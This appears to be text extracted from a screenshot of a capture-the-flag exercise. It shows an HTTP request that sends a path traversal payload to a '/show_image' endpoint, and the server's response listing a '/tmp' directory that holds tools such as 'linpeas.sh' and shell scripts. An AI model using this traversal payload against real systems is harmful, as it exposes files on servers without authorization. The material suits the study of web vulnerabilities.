 1 GET /show_image?img=/../../../../../../../tmp HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 12288
5 Date: Tue, 30 May 2023 04:53:37 GMT
6 Connection: close
7
8 .font-unix
9 .ICE-unix
10 .Test-unix
11 .X11-unix
12 .XIM-unix
13 EcxFo.b64
14 hsperfdata_frank
15 linpeas.sh
16 pwned
17 shello.sh
18 shelly.sh